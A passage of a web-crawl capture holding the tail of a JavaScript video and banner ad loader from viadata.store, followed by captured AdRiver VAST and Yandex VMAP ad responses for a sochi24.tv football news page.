                })(doc, doc.document, "script", 'https://rucdn.viadata.store/js/player/260114_433766fe/main.js', "vadsPlayer", "vadsPlayerCaller", "vadsPlayerCfg");
            }
            doc.vadsPlayerCfg[zoneId] = cfg;
            doc._vadsPlayer = (params)=>{
                doc.vadsPlayerCalls = doc.vadsPlayerCalls || [];
                doc.vadsPlayerCalls.push({
                    params,
                    processed: false
                });
            };
            doc._vadsPlayer({ sid: 107733, zone: zoneId, container: container, videoid: videoId, videoext: videoExt, watchContainer: cfg.watchContainer, callbacks: {onError, onComplete, onStart, onClose}});
        }
        
        (new Image).src = "https://ll.viadata.store/event/req?sid=107733&uid=&zid="+ zoneId +"&v="+ cfg.playerVersion +"&cb=" + Date.now();
			
		if (cfg.restartOnClose) {
            onClose = function () {
                setTimeout(function() {
                    doc._vadsPlayer({ sid: 107733, zone: zoneId, container: container, videoid: videoId, videoext: videoExt, watchContainer: cfg.watchContainer, callbacks: {onError, onComplete, onStart, onClose}});
                }, cfg.restartOnClose*1000);
            }
        }
        
        if (cfg.type == "slider" || cfg.type == "interstitial" || cfg.type == "sticky") { container = doc.document.body; }
        if (window.location.hostname == 'proglib.io') {
			container = null;
			cfg.autoSlot = true;
		}
        if (container == null) {
            if (cfg.autoSlot) {
				const getAdContainer = (doc) => {
					const containerRequirements = {
						fitReq: (container, px) => {
							const { width, height, top } = container.getBoundingClientRect();
							return width >= px && height < 600;
						},
						lowerThan: (container) => {
							const { bottom } = container.getBoundingClientRect();
							return bottom-window.innerHeight > 0;
						},
						isElementContains: (parent, child) => parent.contains(child)
					};
					var containersFitReq = false;
					if (cfg.autoSlotCfg && cfg.autoSlotCfg.allowedContainers && cfg.autoSlotCfg.allowedContainers.length > 0) {
						let { allowedSelectors, allowedContainers, forbiddenSelectors } = cfg.autoSlotCfg;
						allowedContainers = [...allowedContainers, "body"];
						let allowedElems = [], allowedLowerElems = [], forbiddenElems = [];
						
						forbiddenSelectors.forEach(selector => {
							forbiddenElems.push(...document.querySelectorAll(selector));
						});
						
						for (let i = 0; i < allowedContainers.length; i++) {
							const elem = doc.document.querySelector(allowedContainers[i]);
							if (elem != null) {
								allowedElems = [...elem.querySelectorAll(allowedSelectors.join(", "))].filter((el) =>  containerRequirements.fitReq(el, window.innerWidth < 900 ? 330 : 600) && forbiddenElems.every(fEl => !containerRequirements.isElementContains(fEl, el)));
								if (allowedElems.length > 0) {
									allowedLowerElems = allowedElems.filter((el) =>  containerRequirements.lowerThan(el));
									if (allowedLowerElems.length > 0) {
										containersFitReq = allowedLowerElems[0];
										break;
									} else {
										containersFitReq = allowedElems[0];
										break;
									}
								}
							}
						}
					}

					const container = doc.document.createElement("div");
					container.style.cssText = "width: 100%;display: flex;justify-content: center;";

					if (containersFitReq !== false) {
						containersFitReq.after(container);
					} else {
						doc.document.body.appendChild(container);
					}
					return container;
				};

                if (document.readyState != "complete" && document.readyState != "interactive") {
					document.addEventListener('DOMContentLoaded', () => {
						container = getAdContainer(doc); 
						vadsStart();
					}, false); 
				} else {
					container = getAdContainer(doc); 
					vadsStart();
				}
            } else {
                const isElementLoaded = async selector => {
                    while ( document.querySelectorAll(selector).length == 0) {
                        await new Promise( resolve =>  requestAnimationFrame(resolve) )
                    }
                    return document.querySelectorAll(selector);
                };
                let sel = '#'+containerId;
                if (cfg.type == "embed" && containerId == "") {
                    if (cfg.content.mode == "rutube") {
                        sel = 'iframe[src^="https://rutube.ru/play/embed/"]';
                    }
                }
                isElementLoaded(sel).then((selector) => {
					selector = getNearestSelector(selector);
                    if (cfg.type == "embed") {
                        cfg.height = selector.height;
                        cfg.width = selector.width;
                    }
                    container = selector;
                    vadsStart();
                });
            }
        } else {
            vadsStart();
        }
    }
    
    if (cfg.capping && cfg.capping > 0) {
        var lr = localStorage.getItem('vads_ls_' + zoneId), time_now  = (new Date()).getTime();
        if (lr && (time_now - lr) > 60000 * cfg.capping) {            
            setTimeout(function () {
                vadsInit(!cfg.infrm && window.frameElement ? window.parent : window);
            }, cfg.delay * 1000);
        } else {
            if (!lr) setTimeout(function () { vadsInit(!cfg.infrm && window.frameElement ? window.parent : window); }, cfg.delay * 1000);           
        }
    } else {
        setTimeout(function () {
            vadsInit(!cfg.infrm && window.frameElement ? window.parent : window);
        }, cfg.delay * 1000);      
    }
};

vadsLoaderDrivers["none"] = function (zones) {};
vadsLoaderDrivers["hb"] = function (zones) {};

vadsLoaderDrivers["banner"] = function(zones) {    
    function vadsInit(doc) {
        if (!isLibLoaded(doc, 'https://rucdn.viadata.store/js/br/251230_246d9ad1.js')) {
            createScriptTag(doc, 'https://rucdn.viadata.store/js/br/251230_246d9ad1.js');
        }
            
        var config = { sid: 107733, ld: 'll.viadata.store', ver: '60', logs: !1, zones: [] };
        zones.forEach((element) => {
            var { cb, cfg } = element;
            var { zoneId, container = document.body, containerId, onError, onComplete, onStart, onClose } = cb;            
            var zconfig = { mode: cfg.type, zoneid: zoneId, container: container, containerId: containerId, config: cfg };
            config.zones.push(zconfig);
        });
    
        window.VADSBannerRotatorQueue = window.VADSBannerRotatorQueue || [];
        window.VADSBannerRotatorQueue.push(config);
    }
    vadsInit(window.frameElement ? window.parent : window);
};

window.vadsLoaderQueue = new Proxy(window.vadsLoaderQueue || [], { set(target, prop, value) { if (prop !== "length") { if (typeof value !== "function") { throw new Error("function expected"); } value.call(); } return true; } });

var runOnce = !0;
window.vadsLoader = {};
window.vadsLoader.run = function(a) {
    var vadsBanners = [];
    for (let entry of a) {
        if (vadsLoaderCfg[entry.zoneId] !== undefined) {  
            if(vadsLoaderCfg[entry.zoneId].zone_type == "banner") {
                vadsBanners.push({"cfg":vadsLoaderCfg[entry.zoneId],"cb":entry});
            } else {
                vadsLoaderDrivers[vadsLoaderCfg[entry.zoneId].zone_type](vadsLoaderCfg[entry.zoneId], entry);
            }
        }
    }
    if(vadsBanners.length > 0) {
        vadsLoaderDrivers["banner"](vadsBanners);
    }
}

if (window.vadsLoaderQueue && window.vadsLoaderQueue.length) { window.vadsLoaderQueue.forEach(function(runCall, index, object) { runCall.call(); object.splice(index, 1); }); }

var runOptions = [];
for (var zone in vadsLoaderCfg) {
    if (vadsLoaderCfg[zone].autostart && vadsLoaderCfg[zone].type != 'preroll' && vadsLoaderCfg[zone].type != 'vast outstream' && vadsLoaderCfg[zone].type != 'vast instream') {
        var runElement = {zoneId: Number(zone)};
        if (vadsLoaderCfg[zone].type == "inpage" || vadsLoaderCfg[zone].type == "embed" || vadsLoaderCfg[zone].type == "stream" || vadsLoaderCfg[zone].type == "floating" || vadsLoaderCfg[zone].type == "inline") {
            var contId;
            if (containerId == '') { contId = 'via_107733_' + zone; } else { contId = containerId; }
            runElement.containerId = contId;
        }
        runOptions.push(runElement);
    }
};

if (runOptions.length > 0) { window.vadsLoaderQueue.push(()=>{ vadsLoader.run(runOptions); }); }

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768659076711&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6945
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DKq-IenqdiEHxKy8xcy1drt__oVURbVRSfLZBiDkJgma0q5UI51BSzR6BQalyGcGIVbmlAlKMcabjJGcD4Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=7007531768659079272&pcode-icookie=ykphLY9sIXWcxIJ0pLaUxStHeM95wMNdVvKJ3dTO4Lldwnj7Vo5wRv2zRInm8W1FUgZ4uhiSGjHYK4iMxgXpKRmg%2B6o%3D&pcode-test-ids=1387854%2C0%2C75%3B1460338%2C0%2C4%3B1384009%2C0%2C53%3B1457616%2C0%2C84%3B1433082%2C0%2C42%3B1454774%2C0%2C27%3B1447467%2C0%2C46%3B1441305%2C0%2C26%3B1465794%2C0%2C66%3B1465574%2C0%2C53%3B1467261%2C0%2C11%3B1353316%2C0%2C8%3B912287%2C0%2C38&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.753.13630%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303561%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fu-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov%2F&adsdk-bundle-version=1303561&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=60fd1556c28d996c43222e4780b5c7d85b78d777%3A1768659076&pcode-uid=7055574311768659076&vsid=c229a14e65197e2d9a2b753d5cc95dcb186ee9bb6254xVASx3561x1768659077&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768659079435&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -687
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18392186572107680070&video-category-id=0&vsid=c229a14e65197e2d9a2b753d5cc95dcb186ee9bb6254xVASx3561x1768659077&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,75;1460338,0,4;1384009,0,53;1457616,0,84;1433082,0,42;1454774,0,27;1447467,0,46;1441305,0,26;1465794,0,66;1465574,0,53;1467261,0,11;1353316,0,8;912287,0,38]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18392186572107680070&video-category-id=0&vsid=c229a14e65197e2d9a2b753d5cc95dcb186ee9bb6254xVASx3561x1768659077&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,75;1460338,0,4;1384009,0,53;1457616,0,84;1433082,0,42;1454774,0,27;1447467,0,46;1441305,0,26;1465794,0,66;1465574,0,53;1467261,0,11;1353316,0,8;912287,0,38]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18392186569898330438</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768659077834&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6945
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
